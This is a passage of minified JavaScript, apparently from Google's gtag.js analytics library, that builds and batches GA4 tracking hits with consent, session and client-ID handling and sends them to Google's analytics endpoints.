var AE=function(a,b){if(Kj()||Q(44))a.gcs=km(),Q(48)&&(a.gcd=om(b.s)),b.metadata.is_consent_update&&(a.gcu="1");Q(99)&&(jm(b.s)&&(Q(81)||yC())?Q(52)&&(a.npa="0"):a.npa="1")},DE=function(a){if(a.metadata.is_merchant_center)return"https://www.merchant-center-analytics.goog/mc/collect";var b=Ft(Ht(a.s),"/g/collect");if(b)return b;var c=wp(a,N.g.eb,U(a.s,N.g.eb));c=c||SD(a);var d=U(a.s,
N.g.qb);return c&&!nj()&&!1!==d&&xC()&&R(N.g.I)&&R(N.g.R)?BE():CE()},EE=!1;EE=!0;var FE={};FE[N.g.Za]="cid";FE[N.g.df]="_fid";FE[N.g.qg]="_geo";FE[N.g.ub]="gdid";FE[N.g.Sc]="ir";FE[N.g.Ia]="ul";FE[N.g.Wc]="_rdi";FE[N.g.yb]="sr";FE[N.g.Ii]="tid";FE[N.g.qf]="tt";FE[N.g.be]="ec_mode";FE[N.g.Ri]="gtm_up";FE[N.g.Td]="uaa",FE[N.g.Ud]="uab",FE[N.g.Vd]="uafvl",FE[N.g.Wd]="uamb",FE[N.g.Xd]="uam",FE[N.g.Yd]="uap",FE[N.g.Zd]="uapv",FE[N.g.ae]="uaw";
FE[N.g.hf]="lps";var GE={};GE[N.g.Dc]="cc";GE[N.g.Ec]="ci";GE[N.g.Fc]="cm";GE[N.g.Gc]="cn";GE[N.g.Ic]="cs";GE[N.g.Jc]="ck";GE[N.g.qa]="cu";GE[N.g.ra]="dl";GE[N.g.Ea]="dr";GE[N.g.xb]="dt";GE[N.g.Qd]="seg";GE[N.g.zb]="sid";GE[N.g.Rd]="sct";GE[N.g.za]="uid";Q(36)&&
(GE[N.g.Uc]="dp");var HE={};HE[N.g.Dd]="_et";HE[N.g.sb]="edid";var IE={};IE[N.g.Dc]="cc";IE[N.g.Ec]="ci";IE[N.g.Fc]="cm";IE[N.g.Gc]="cn";IE[N.g.Ic]="cs";IE[N.g.Jc]="ck";var JE={},KE=Object.freeze((JE[N.g.wa]=1,JE)),CE=function(){var a="www";EE&&oj()&&(a=oj());return"https://"+a+".google-analytics.com/g/collect"},BE=function(){var a;EE&&""!==oj()&&(a=oj());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},LE=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ba;
SD(a)&&!nj()&&(d._ono=1);d.gtm=dn();d._p=cE();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=1);AE(d,a);Q(50)&&(sm()&&(d.dma_cps=pm()),d.dma=rm());Q(81)&&Ml(Vl())&&(d.tcfd=tm());var g=a.h[N.g.ub];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&
(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.h[N.g.Z]||U(a.s,N.g.Z);if(Da(k))for(var m=0;m<k.length&&200>m;m++)e["pr"+(m+1)]=ig(k[m])}var n=a.h[N.g.sb];n&&(e.edid=n);var p=function(r,t){if("object"!==typeof t||!KE[r]){var u="ep."+r,v="epn."+r;r=Ca(t)?v:u;var w=Ca(t)?u:v;e.hasOwnProperty(w)&&delete e[w];e[r]=String(t)}};l(a.h,function(r,t){if(void 0!==t&&!$h.hasOwnProperty(r)){null===t&&(t="");var u;r!==N.g.Qc?u=!1:a.metadata.euid_mode_enabled?(d.ecid=t,u=!0):
u=void 0;if(!u&&r!==N.g.cf){var v=t;!0===t&&(v="1");!1===t&&(v="0");v=String(v);var w;if(FE[r])w=FE[r],d[w]=v;else if(GE[r])w=GE[r],f[w]=v;else if(HE[r])w=HE[r],e[w]=v;else if("_"===r.charAt(0))d[r]=v;else{var x;IE[r]?x=!0:r!==N.g.Hc?x=!1:("object"!==typeof t&&p(r,t),x=!0);x||p(r,t)}}}});(function(r){TD(a)&&"object"===typeof r&&l(r||{},function(t,u){"object"!==typeof u&&(d["sst."+t]=String(u))})})(a.h[N.g.ne]);var q=a.h[N.g.Na]||{};Q(99)||(jm(a.s)&&(Q(81)||yC())?Q(52)&&(q._npa="0"):q._npa="1");Q(12)&&
!1===U(a.s,N.g.qb)&&(d.ngs="1");l(q,function(r,t){void 0!==t&&((null===t&&(t=""),r!==N.g.za||f.uid)?b[r]!==t&&(e[(Ca(t)?"upn.":"up.")+String(r)]=String(t),b[r]=t):f.uid=String(t))});return kg.call(this,{Pa:d,Cc:f,fh:e},DE(a),TD(a))||this};qa(LE,kg);
var ME=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},NE=function(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")},OE=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");0<=d&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},PE=function(a,b){var c=new z.XMLHttpRequest;c.withCredentials=!0;var d=b?"POST":"GET",e="",f=0,g=Dn(a),k=OE(g),m=NE(g);c.onprogress=function(n){if(200===
c.status){e+=c.responseText.substring(f);f=n.loaded;for(var p=ME(e,k),q=p.indexOf("\n\n");-1!==q;){var r;a:{var t=fa(p.substring(0,q).split("\n")),u=t.next().value,v=t.next().value;if(Ya(u,"event: message")&&Ya(v,"data: "))try{r=JSON.parse(v.substring(v.indexOf(":")+1));break a}catch(D){}r=void 0}var w=r;if(w){var x=w.send_pixel||[];if(Array.isArray(x))for(var y=0;y<x.length;y++)Oc(x[y]);if(Q(27)){var A=w.send_beacon||[];if(Array.isArray(A))for(var C=0;C<A.length;C++)Vc(A[C])}}p=p.substring(q+2);
q=p.indexOf("\n\n")}e=p}};c.open(d,m);c.send(b)};
var SE=function(a,b,c,d){var e=Q(83)&&d;if(Q(82)||e){var f=b,g=Yc();void 0!==g&&(f+="&tfd="+Math.round(g));b=f}var k=a+"?"+b;QE&&(d=!(0===k.indexOf(CE())||0===k.indexOf(BE())));d&&!XD?PE(k,c):RE(a,b,c)},TE=function(a,b){function c(r){p.push(r+"="+encodeURIComponent(""+a.Pa[r]))}var d=b.ym,e=b.zm,f=b.sl,g=b.Nk,k=b.Mk,m=b.Hl,n=b.Gl;if(d||e){var p=[];a.Pa._ono&&c("_ono");c("tid");c("cid");
c("gtm");p.push("aip=1");a.Cc.uid&&!n&&p.push("uid="+encodeURIComponent(""+a.Cc.uid));d&&(RE("https://stats.g.doubleclick.net/g/collect","v=2&"+p.join("&")),Rj("https://stats.g.doubleclick.net/g/collect?v=2&"+p.join("&")));if(e){p.push("z="+Ga());if(!m){var q=f&&0===f.indexOf("google.")&&"google.com"!=f?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;q&&Oc(q+p.join("&"))}Q(12)&&!XD&&g&&k&&$q()&&function(){var r=br()+"/td/ga/rul?";p=[];c("tid");p.push("gacid="+encodeURIComponent(String(a.Pa.cid)));
c("gtm");p.push("aip=1");p.push("fledge=1");p.push("z="+Ga());ar(r+p.join("&"),a.Pa.tid)}()}}},QE=!1;var UE=function(){this.F=1;this.K={};this.h=new lg;this.B=-1};UE.prototype.C=function(a,b){var c=this,d=new LE(a,this.K,b),e=YD(a);e&&this.h.F(d)||this.flush();if(e&&this.h.add(d)){if(0>this.B){var f=z.setTimeout,g;TD(a)?VE?(VE=!1,g=WE):g=XE:g=5E3;this.B=f.call(z,
function(){return c.flush()},g)}}else{var k=ng(d,this.F++);SE(d.B,k.zh,k.body,d.F);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=!1!==U(a.s,N.g.Ga),q=jm(a.s),r={eventId:a.s.eventId,priorityId:a.s.priorityId},t={ym:m,zm:n,sl:qj(),Nk:p,Mk:q,Hl:nj(),Gl:a.metadata.euid_mode_enabled,fn:r};TE(d,t)}Js(a)};UE.prototype.add=function(a){a.metadata.euid_mode_enabled&&!XD?this.W(a):this.C(a)};UE.prototype.flush=function(){if(this.h.events.length){var a=og(this.h,this.F++);SE(this.h.h,a.zh,
a.body,this.h.B);this.h=new lg;0<=this.B&&(z.clearTimeout(this.B),this.B=-1)}};UE.prototype.W=function(a){var b=this,c=UD(a);c?Xh(c,function(d){b.C(a,1===d.split("~").length?void 0:d)}):this.C(a)};var RE=function(a,b,c){var d=a+"?"+b;if(c)try{Ec.sendBeacon&&Ec.sendBeacon(d,c)}catch(e){zb("TAGGING",15)}else Vc(d)},WE=nl('',500),XE=nl('',5E3),VE=!0;
var YE=function(a,b,c){void 0===c&&(c={});if("object"===typeof b)for(var d in b)YE(a+"."+d,b[d],c);else c[a]=b;return c},ZE=function(a){if(TD(a)){var b=function(d){var e=YE(N.g.wa,d);l(e,function(f,g){a.h[f]=g})},c=U(a.s,N.g.wa);void 0!==c?(b(c),Q(108)&&(a.h[N.g.be]="c")):b(a.metadata.user_data);a.metadata.user_data=void 0}};var $E=window,aF=document,bF=function(a){var b=$E._gaUserPrefs;if(b&&b.ioo&&b.ioo()||aF.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&!0===$E["ga-disable-"+a])return!0;try{var c=$E.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(f){}for(var d=vm("AMP_TOKEN",String(aF.cookie),!0),e=0;e<d.length;e++)if("$OPT_OUT"==d[e])return!0;return aF.getElementById("__gaOptOutExtension")?!0:!1};
var dF=function(a){return!a||cF.test(a)||bi.hasOwnProperty(a)},eF=function(a,b,c){c||(c=function(){});void 0!==a.h[b]&&(a.h[b]=c(a.h[b]))},fF=function(a,b,c){R(c)||Zj(function(){b.metadata.is_consent_update=!0;var d=ji[c||""];d&&WD(b,"gcut",d);a.dj(b)},c)},tn={Yk:"",Im:Number("")},gF={},hF=(gF[N.g.Dc]=1,gF[N.g.Ec]=1,gF[N.g.Fc]=1,gF[N.g.Gc]=1,gF[N.g.Ic]=1,gF[N.g.Jc]=1,gF),cF=/^(_|ga_|google_|gtag\.|firebase_).*$/,iF=function(a){this.Zb=a;
this.ud=new UE;this.h=void 0;this.F=new $D;this.B=this.C=void 0;this.W=!1;this.fe=void 0;this.ee=!1;this.Ng=0;this.K=!1};aa=iF.prototype;aa.im=function(a,b,c){var d=this,e=cp(this.Zb);if(e)if(c.eventMetadata.is_external_event&&"_"===a.charAt(0))c.onFailure();else{a!==N.g.na&&a!==N.g.Ja&&dF(a)&&M(58);jF(c.h);var f=new vp(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=[N.g.R];(wp(f,N.g.eb,U(f.s,N.g.eb))||TD(f))&&g.push(N.g.I);Q(70)&&TD(f)&&g.push(N.g.N);var k=function(){ak(function(){d.jm(f)},g)};
Q(7)&&Q(10)?un(k):k()}else c.onFailure()};aa.jm=function(a){this.B=a;try{if(bF(a.target.ba))M(28),a.isAborted=!0;else if(Q(43)){var b;var c=rk(xk()),d=c&&c.parent;b=d?rk(d):void 0;if(b&&Da(b.destinations))for(var e=0;e<b.destinations.length;e++)if(bF(b.destinations[e])){M(125);a.isAborted=!0;break}}if(0<=tn.Yk.replace(/\s+/g,"").split(",").indexOf(a.eventName))a.isAborted=!0;else{var f=VD(a);f&&f.blacklisted&&(a.isAborted=!0)}var g=B.location.protocol;"http:"!=g&&"https:"!=g&&(M(29),a.isAborted=!0);
Ec&&"preview"==Ec.loadPurpose&&(M(30),a.isAborted=!0);Q(49)&&(a.isAborted=!0);Vp(a);var k=pi.grl;k||(k=zE(),pi.grl=k);k()||(M(35),a.isAborted=!0);if(a.isAborted){a.s.onFailure();Ab();return}var m={prefix:String(U(a.s,N.g.La,"")),path:String(U(a.s,N.g.Lc,"/")),flags:String(U(a.s,N.g.Ta,"")),domain:String(U(a.s,N.g.Sa,"auto")),Tb:Number(U(a.s,N.g.Ha,63072E3))};a.metadata.cookie_options=m;kF(a);this.zk(a);this.F.Gm(a);a.metadata.is_merchant_center?a.metadata.euid_mode_enabled=!1:U(a.s,N.g.kf)?a.metadata.euid_mode_enabled=
!1:wp(a,"ccd_add_1p_data",!1)&&(a.metadata.euid_mode_enabled=!0);if(a.metadata.euid_mode_enabled&&wp(a,"ccd_add_1p_data",!1)){var n=a.s.B[N.g.ce];if(cj(n)){var p=U(a.s,N.g.wa);null===p?a.metadata.user_data_from_code=null:(n.enable_code&&lb(p)&&(a.metadata.user_data_from_code=p),lb(n.selectors)&&!a.metadata.user_data_from_manual&&(a.metadata.user_data_from_manual=bj(n.selectors)))}}var q=this.Cj,r;U(a.s,N.g.Ab)&&(R(N.g.R)||U(a.s,N.g.Za)||(a.h[N.g.Ri]=!0));var t;var u;u=void 0===u?3:u;var v=z.location.href;
if(v){var w=Dn(v).search.replace("?",""),x=yn(w,"_gl",!1,!0)||"";t=x?void 0!==Zn(x,u):!1}else t=!1;t&&TD(a)&&WD(a,"glv",1);if(a.eventName!==N.g.na)r={};else{U(a.s,N.g.Ab)&&So(["aw","dc"]);var y=vE(a),A=xE(a);r=Q(55)&&Object.keys(y).length?y:A}q.call(this,r);var C=a.eventName===N.g.na;C&&(this.K=!0);a.eventName==N.g.na&&(U(a.s,N.g.Ma,!0)?(a.s.h[N.g.aa]&&(a.s.C[N.g.aa]=a.s.h[N.g.aa],a.s.h[N.g.aa]=void 0,a.h[N.g.aa]=void 0),a.eventName=N.g.ic):a.isAborted=!0);C&&!a.isAborted&&0<this.Ng++&&aE(17);var D=
bb($k(a.s,N.g.aa,1),".");D&&(a.h[N.g.ub]=D);var G=bb($k(a.s,N.g.aa,2),".");G&&(a.h[N.g.sb]=G);var F=this.C,I=this.F,O=!this.ee,S=this.h,W=U(a.s,N.g.Za);if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb))W?eE(a,W,1):(M(127),a.isAborted=!0);else{var ia=W?1:8;a.metadata.is_new_to_site=!1;W||(W=fE(a),ia=3);W||(W=S,ia=5);if(!W){var X=R(N.g.R),T=bE();W=!T.from_cookie||X?T.vid:void 0;ia=6}W?W=""+W:(W=Wm(),ia=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);eE(a,W,ia)}var da=Math.floor(a.metadata.event_start_timestamp_ms/
1E3),ja=void 0;a.metadata.is_new_to_site||(ja=pE(a)||F);var ha=La(U(a.s,N.g.Xc,30));ha=Math.min(475,ha);ha=Math.max(5,ha);var Ja=La(U(a.s,N.g.nf,1E4)),sa=jE(ja);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;sa&&sa.th&&(a.metadata.join_timer_sec=Math.max(0,sa.th-Math.max(0,da-sa.Le)));var Fa=!1;sa||(Fa=a.metadata.is_first_visit=!0,sa={sessionId:String(da),Bc:1,nd:!1,Le:da,xc:!1,ue:void 0});da>sa.Le+60*ha&&(Fa=!0,sa.sessionId=String(da),sa.Bc++,sa.nd=!1,sa.ue=
void 0);if(Fa)a.metadata.is_session_start=!0,I.zl(a);else if(I.pl()>Ja||a.eventName==N.g.ic)sa.nd=!0;a.metadata.euid_mode_enabled?U(a.s,N.g.za)?sa.xc=!0:(sa.xc&&(sa.ue=void 0),sa.xc=!1):sa.xc=!1;var Ra=sa.ue;if(a.metadata.euid_mode_enabled){var Wa=U(a.s,N.g.Qc),Bc=Wa?1:8;Wa||(Wa=Ra,Bc=4);Wa||(Wa=Vm(),Bc=7);var Cc=Bc,id=a.metadata.enhanced_client_id_source;if(void 0===id||Cc<=id)a.h[N.g.Qc]=Wa.toString(),a.metadata.enhanced_client_id_source=Cc}O?(a.copyToHitData(N.g.zb,sa.sessionId),a.copyToHitData(N.g.Rd,
sa.Bc),a.copyToHitData(N.g.Qd,sa.nd?1:0)):(a.h[N.g.zb]=sa.sessionId,a.h[N.g.Rd]=sa.Bc,a.h[N.g.Qd]=sa.nd?1:0);a.metadata[N.g.cf]=sa.xc?1:0;lF(a);if(!U(a.s,N.g.Jb)||!U(a.s,N.g.vb)){var te="",ue=B.location;if(ue){var rf=ue.pathname||"";"/"!=rf.charAt(0)&&(rf="/"+rf);te=ue.protocol+"//"+ue.hostname+rf+ue.search;if(Q(95))try{te=decodeURI(te)}catch(pv){}}a.copyToHitData(N.g.ra,te);var Ji=a.copyToHitData,nH=N.g.Ea,Ki;a:{var qv=zm("_opt_expid",void 0,void 0,N.g.R)[0];if(qv){var rv=decodeURIComponent(qv).split("$");
if(3===rv.length){Ki=rv[2];break a}}if(void 0!==pi.ga4_referrer_override)Ki=pi.ga4_referrer_override;else{var sv=Vi("gtm.gtagReferrer."+a.target.ba),Im=B.referrer;if(Q(95))try{Im=decodeURI(Im)}catch(pv){}Ki=sv?""+sv:Im}}Ji.call(a,nH,Ki||void 0);a.copyToHitData(N.g.xb,B.title);a.copyToHitData(N.g.Ia,(Ec.language||"").toLowerCase());var tv=aq();a.copyToHitData(N.g.yb,tv.width+"x"+tv.height);Q(36)&&a.copyToHitData(N.g.Uc);Q(85)&&$p()&&a.copyToHitData(N.g.hf,"1")}a.metadata.create_dc_join=!1;a.metadata.create_google_join=
!1;if(!(Q(60)&&TD(a)||a.metadata.is_merchant_center||!1===U(a.s,N.g.qb))&&xC()&&R(N.g.I)){var Li=wp(a,N.g.eb,U(a.s,N.g.eb));Li=Li||SD(a);(a.metadata.is_session_start||U(a.s,N.g.ef))&&(a.metadata.create_dc_join=!!Li);var uv;uv=a.metadata.join_timer_sec;Li&&0===(uv||0)&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=!0)}mF(a);di.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=
!0,a.copyToHitData(N.g.Z),a.copyToHitData(N.g.qa));a.copyToHitData(N.g.qf);for(var vv=U(a.s,N.g.ff)||[],Jm=0;Jm<vv.length;Jm++){var wv=vv[Jm];if(wv.rule_result){a.copyToHitData(N.g.qf,wv.traffic_type);aE(3);break}}if(!a.metadata.is_merchant_center&&Ht(a.s)){var xv=rE(a)||{},pH=(ho(xv[N.g.oc],!!xv[N.g.T])?Yn(!0)._fplc:void 0)||(0<zm("FPLC",void 0,void 0,N.g.R).length?void 0:"0");a.h._fplc=pH}if(void 0!==U(a.s,N.g.Sc))a.copyToHitData(N.g.Sc);else{var yv=U(a.s,N.g.Od),Km,Mi;a:{if(uE){var Lm=rE(a)||{};
if(Lm&&Lm[N.g.T])for(var zv=Bn(Dn(a.h[N.g.Ea]),"host",!0),Ni=Lm[N.g.T],Mg=0;Mg<Ni.length;Mg++)if(Ni[Mg]instanceof RegExp){if(Ni[Mg].test(zv)){Mi=!0;break a}}else if(0<=zv.indexOf(Ni[Mg])){Mi=!0;break a}}Mi=!1}if(!(Km=Mi)){var Oi;if(Oi=yv)a:{for(var Av=yv.include_conditions||[],qH=Bn(Dn(a.h[N.g.Ea]),"host",!0),Mm=0;Mm<Av.length;Mm++)if(Av[Mm].test(qH)){Oi=!0;break a}Oi=!1}Km=Oi}Km&&(a.h[N.g.Sc]="1",aE(4))}TD(a)&&(WD(a,"uc",lj()),(Kj()||Q(44))&&WD(a,"rnd",an()));if(Q(27)&&TD(a)){wp(a,N.g.eb,!1)&&WD(a,"gse",1);!1===U(a.s,N.g.qb)&&WD(a,"ngs",1);nj()&&WD(a,"ga_rd",1);xC()||WD(a,"ngst",1);var Bv=qj();Bv&&WD(a,"etld",Bv)}if(TD(a)){var Cv=EE?oj():"";Cv&&WD(a,"gcsub",Cv)}TD(a)&&(Kj()||Q(44))&&((Lj()||Q(48))&&WD(a,"gcd",om(a.s)),U(a.s,N.g.oa)&&WD(a,"adr",1));if(TD(a)){var Dv=pr();Dv&&WD(a,"us_privacy",Dv);var Ev=cm();Ev&&WD(a,"gdpr",Ev);var Fv=bm();Fv&&WD(a,"gdpr_consent",
Fv)}Q(73)&&TD(a)&&(a.h[N.g.Ji]=mj()||lj());if(TD(a)&&Q(83)){var Gv=Ei;Gv&&WD(a,"tft",Number(Gv))}Q(102)&&TD(a)&&a.metadata.speculative&&WD(a,"sp",1);a:if(Q(7))if(!pn(z))M(87);else if(void 0!==rn){M(85);var Hv=nn();if(Hv){if(Q(24)){if(U(a.s,N.g.Wc)&&!TD(a))break a}else if(U(a.s,N.g.Wc))break a;vn(Hv,a)}else M(86)}if(Q(35)){var Nm=Yq(Xq());Nm||nF||(nF=!0,Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Nm=Yq(Xq()));Nm&&(a.h[N.g.Hb]="1")}if(a.eventName==N.g.Ja){var Jv=U(a.s,N.g.cb),rH=U(a.s,
N.g.tb),Kv=void 0;Kv=a.h[Jv];rH(Kv||U(a.s,Jv));a.isAborted=!0}a.copyToHitData(N.g.za);a.copyToHitData(N.g.Na);zp(a);ZE(a);Q(102)&&TD(a)&&(a.metadata.speculative=!1);var Lv=U(a.s,N.g.vb);Lv&&aE(12);a.metadata.em_event&&aE(14);var Ng=rk(xk());(Lv||Bk(Ng)||Ng&&Ng.parent&&Ng.context&&5===Ng.context.source)&&aE(19);!this.K&&a.metadata.em_event&&aE(18);var Om=a.metadata.event_usage;if(Da(Om))for(var Pm=0;Pm<Om.length;Pm++)aE(Om[Pm]);var Mv=Bb("GA4_EVENT");Mv&&(a.h._eu=Mv);if(a.metadata.speculative||a.isAborted){a.s.onFailure();
Ab();return}var sH=this.Cj,Nv,tH=this.h,Qm;a:{var Rm=qE(a);if(Rm){if(oE(Rm,a)){Qm=Rm;break a}M(25);a.isAborted=!0}Qm=void 0}var uH=Qm;Nv={clientId:iE(a,tH),Pf:uH};sH.call(this,Nv);this.ee=!0;this.Dm(a);if(TD(a)){var vH=a.metadata.is_conversion;if("page_view"===a.eventName||vH)fF(this,a,N.g.I),Q(70)&&fF(this,a,N.g.N)}this.F.Gh();this.fe=oF(a,this.fe);a.copyToHitData(N.g.qg);U(a.s,N.g.Wc)&&(a.h[N.g.Wc]=!0,Q(32)&&TD(a)||eF(a,N.g.yb));if(a.isAborted){a.s.onFailure();Ab();return}this.dj(a);a.s.onSuccess()}catch(pv){a.s.onFailure()}Ab()};
aa.dj=function(a){this.ud.add(a)};aa.Cj=function(a){var b=a.clientId,c=a.Pf;b&&c&&(this.h=b,this.C=c)};aa.flush=function(){this.ud.flush()};aa.Dm=function(a){var b=this;if(!this.W){var c=R(N.g.R);Yj([N.g.R],function(){var d=R(N.g.R);if(c^d&&b.B&&b.C&&b.h){var e=b.h;if(d){var f=fE(b.B);if(f){b.h=f;var g=pE(b.B);g&&(b.C=lE(g,b.C,b.B))}else hE(b.h,b.B),dE(b.h,!0);oE(b.C,b.B);var k={};k[N.g.ef]=e;var m=Vu(b.Zb,N.g.vd,k);Yu(m,a.s.eventId,{});}else{b.C=
void 0;b.h=void 0;z.gaGlobal={};}c=d}});this.W=!0}};aa.zk=function(a){a.eventName!==N.g.Ja&&this.F.yk(a)};var kF=function(a){function b(c,d){$h[c]||void 0===d||(a.h[c]=d)}l(a.s.C,b);l(a.s.h,b)},lF=function(a){var b=al(a.s),c=function(d,e){hF[d]&&(a.h[d]=e)};lb(b[N.g.Hc])?l(b[N.g.Hc],function(d,e){c((N.g.Hc+"_"+d).toLowerCase(),e)}):l(b,c)},mF=function(a){var b=function(c){return!!c&&c.conversion};
a.metadata.is_conversion=b(VD(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(VD(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(VD(a,"session_start")))},oF=function(a,b){var c=void 0;return c},nF=!1;function jF(a){l(a,function(c){"_"===c.charAt(0)&&delete a[c]});var b=a[N.g.Na]||{};l(b,function(c){"_"===c.charAt(0)&&delete b[c]})};var pF=function(a){if(Q(65)&&"prerendering"in B?B.prerendering:"prerender"===B.visibilityState)return!1;a();return!0},qF=function(a){if(!pF(a)){var b=!1,c=function(){!b&&pF(a)&&(b=!0,Qc(B,"visibilitychange",c),Q(65)&&Qc(B,"prerenderingchange",c),M(55))};Pc(B,"visibilitychange",c);Q(65)&&Pc(B,"prerenderingchange",c);M(54)}};var sF=function(a,b){qF(function(){var c=cp(a);if(c){var d=rF(c,b);Xv(a,d)}});};function rF(a,b){var c=function(){};var d=new iF(a.id),e="MC"===a.prefix;c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.im(g,k,m)};ik||tF(a,d,b);return c}
function tF(a,b,c){var d=b.F,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};d.lm(function(){XD=!0;Wv.flush();1E3<=d.Ef()&&Ec.sendBeacon&&Yv(N.g.vd,{},a.id,f);b.flush();d.Dj(function(){XD=!1;d.Dj()})});};var uF=rF;function wF(a,b,c){var d=this;}wF.D="internal.gtagConfig";function xF(){var a={};return a};
function zF(a,b){}zF.M="gtagSet";function AF(a,b){}AF.M="injectHiddenIframe";function BF(a,b,c,d,e){}
function DF(a,b,c,d){return function(){try{if(0<b.length){var e=b.shift(),f=DF(a,b,c,d);if("SCRIPT"==String(e.nodeName).toUpperCase()&&"text/gtmscript"==e.type){var g=e.text||e.textContent||e.innerHTML||"",k=e.charset||"",m=e.getAttribute("data-gtmsrc");m&&Lc(m,f,d,{async:!1,id:e.id,text:g,charset:k},a);m||f()}else if(e.innerHTML&&0<=e.innerHTML.toLowerCase().indexOf("<script")){for(var n=[];e.firstChild;)n.push(e.removeChild(e.firstChild));a.insertBefore(e,null);DF(e,n,f,d)()}else a.insertBefore(e,
null),f()}else c()}catch(p){d()}}}BF.D="internal.injectHtml";var EF={};
function GF(a,b,c,d){}var HF=Object.freeze({dl:1,id:1}),IF={};
function JF(a,b,c,d){}GF.M="injectScript";JF.D="internal.injectScript";function KF(a){var b=!0;return b}KF.M="isConsentGranted";var LF=function(){var a=kh(function(b){this.h.h.log("error",b)});a.M="JSON";return a};function MF(a){var b=void 0;return od(b)}MF.D="internal.legacyParseUrl";var NF=function(){return!1},OF={getItem:function(a){var b=null;return b},setItem:function(a,
b){return!1},removeItem:function(a){}};function PF(){}PF.M="logToConsole";function QF(a,b){}QF.D="internal.mergeRemoteConfig";function RF(a,b,c){c=void 0===c?!0:c;var d=[];return d}RF.D="internal.parseCookieValuesFromString";function SF(a){var b=void 0;if("string"!==typeof a)return;a&&0===a.indexOf("//")&&(a=B.location.protocol+a);if("function"===typeof URL){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?"string"===typeof e[k]?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=od({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dn(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?"string"===typeof p[u]?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
"";b=od(n);return b}SF.M="parseUrl";function TF(a){}TF.D="internal.processAsNewEvent";function UF(a,b,c){var d;return d}UF.D="internal.pushToDataLayer";function VF(a,b){var c=!1;return c}VF.M="queryPermission";function WF(){var a="";return a}WF.M="readCharacterSet";function XF(){return oi.ia}XF.D="internal.readDataLayerName";function YF(){var a="";return a}YF.M="readTitle";function ZF(a,b){var c=this;K(J(this),["destinationId:!string","callback:!Fn"],arguments),Ap(a,function(d){b.invoke(c.h,od(d,c.h,1))});}ZF.D="internal.registerCcdCallback";function $F(a){return!0}$F.D="internal.registerDestination";var aG=Object.freeze(["config","event","get","set"]);function bG(a,b,c){}bG.D="internal.registerGtagCommandListener";function cG(a,b){var c=!1;return c}cG.D="internal.removeDataLayerEventListener";function dG(a,b){}
dG.D="internal.removeFormData";function eG(){}eG.M="resetDataLayer";function fG(a,b,c,d){K(J(this),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?pd(c):{},f=pd(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?pd(d):{},k=this.h.h;g.originatingEntity=xA(k);for(var m=0;m<f.length;m++){var n=f[m];if("string"===typeof n){var p=
mb(e),q=mb(g),r=Vu(n,b,p);Yu(r,g.eventId||k.eventId,q)}}}fG.D="internal.sendGtagEvent";function gG(a,b,c){}gG.M="sendPixel";function hG(a,b){}hG.D="internal.setAnchorHref";function iG(a,b,c,d){var e=this;d=void 0===d?!0:d;var f=!1;return f}iG.M="setCookie";function jG(a,b){}jG.M="setCorePlatformServices";function kG(a){}kG.M="setDefaultConsentState";function lG(a,b){}lG.D="internal.setDelegatedConsentType";function mG(a,b){}mG.D="internal.setFormAction";function nG(a,b,c){return!1}nG.M="setInWindow";function oG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);var d=up(a)||{};d[b]=pd(c,this.h);var e=a;sp||tp();rp[e]=d;}oG.D="internal.setProductSettingsParameter";function pG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);for(var 